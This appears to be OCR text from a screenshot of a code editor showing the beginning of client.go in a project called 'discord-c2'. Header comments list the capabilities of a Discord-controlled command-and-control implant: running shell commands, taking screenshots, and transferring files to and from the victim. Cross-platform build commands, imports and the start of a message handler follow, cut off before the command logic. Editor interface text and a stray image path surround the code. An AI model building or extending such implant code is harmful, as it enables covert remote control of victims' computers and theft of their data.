 client.go - discord-c2 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
DISCORD-C2
client U
client.exe U
client.go M
go.mod
go.sum
OUTLINE
TIMELINE
3
1
client.go M
client.go
1 // Discord C2
2 // William Moody
3 // 08.12.2022
4
5 // 🏃 <command> - Run the given command (Windows: cmd.exe, Other: bash)
6 // 📸 - Take a screenshot
7 // 👇 <path> - Download the given file (Less than 8MB)
8 // ☝ <path> *attach - Upload the attached file (Less than 8MB)
9 // 💀 - Kill the process
10
11 // Linux - GOOS=linux GOARCH=amd64 go build client.go
12 // Windows - GOOS=windows GOARCH=amd64 go build client.go
13
14 package main
15
16 import (
17 "fmt"
18 "image/png"
19 "io"
20 "os"
21 "os/signal"
22 "os/exec"
23 "os/user"
24 "math/rand"
25 "net"
26 "net/http"
27 "runtime"
28 "strings"
29 "syscall"
30 "time"
31
32 "github.com/kbinani/screenshot"
33 "github.com/bwmarrin/discordgo"
34 )
35
36 var myChannelId string // Global variable
37
38 func getTmpDir() string {
39 if runtime.GOOS == "windows" {
40 return "C:\\Windows\\Tasks\\"
41 } else {
42 return "/tmp/"
43 }
44 }
45
46 func handler(s *discordgo.Session, m *discordgo.MessageCreate) {
47 // Ignores messages in other channels and own messages
48 if m.ChannelID != myChannelId || m.Author.ID == s.State.User.ID {
main* 0 0
Ln 140, Col 23 (23 selected) Tab Size: 4
23:13:17